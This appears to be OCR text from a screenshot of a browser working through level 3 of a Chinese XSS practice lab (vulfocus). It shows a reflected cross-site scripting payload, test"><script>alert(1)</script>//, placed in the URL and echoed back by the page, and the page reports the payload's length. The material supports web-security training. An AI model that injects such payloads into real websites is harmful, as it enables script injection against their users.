 首页 - vulfocus
欢迎来到level3
158.247.233.5:61899/level3.php?keyword=test"><script>alert(1)<%2Fscript>%2F%2F&submit=搜索
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus User Agent 在线分析... XSS平台-XSS安全测... 移动设备上的书签
欢迎来到level3
没有找到和test"><script>alert(1)</script>//相关的结果.
test"><script>alert(1)‹ 搜索
Level(3)®
payload的长度:33